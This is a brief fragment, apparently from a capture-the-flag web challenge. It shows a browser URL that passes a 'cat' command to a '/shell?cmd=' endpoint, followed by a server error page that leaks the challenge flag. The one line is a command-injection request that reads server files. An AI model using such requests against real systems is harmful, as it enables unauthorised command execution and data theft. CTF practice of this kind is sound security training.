 不安全 web-e9207d5061.challenge.xctf.org.cn/shell?cmd=cat%20/tr3e_*
Application App cannot handle your request
500 — Internal Server Error
Invalid response type 'flag{8Ptst8Tyou13lJonqDXEJ5Q5bISwScfA}\n' (need HTTPResponse)
We're sorry, but it looks like something went wrong. Please
refreshing the page or navigating back to the homepage.